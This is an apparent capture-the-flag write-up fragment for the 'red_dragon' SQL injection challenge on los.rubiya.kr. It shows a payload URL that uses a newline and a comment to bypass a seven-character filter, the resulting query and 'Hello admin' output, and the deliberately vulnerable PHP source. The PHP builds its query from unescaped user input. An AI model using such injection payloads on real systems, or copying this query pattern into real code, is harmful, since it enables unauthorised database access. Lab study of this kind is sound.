 los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0a123
8
query : select id from prob_red_dragon where id=''||no>#' and no= 123
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\./i', $_GET['id'])) exit("No Hack ~_~");
  if(strlen($_GET['id']) > 7) exit("too long string");
  $no = is_numeric($_GET['no']) ? $_GET['no'] : 1;
  $query = "select id from prob_red_dragon where id='{$_GET['id']}' and no={$no}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result['id']}</h2>";
  $query = "select no from prob_red_dragon where id='admin'"; // if you think challenge got wrong, look column name again.
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['no'] === $_GET['no']) solve("red_dragon");
  highlight_file(__FILE__);
?>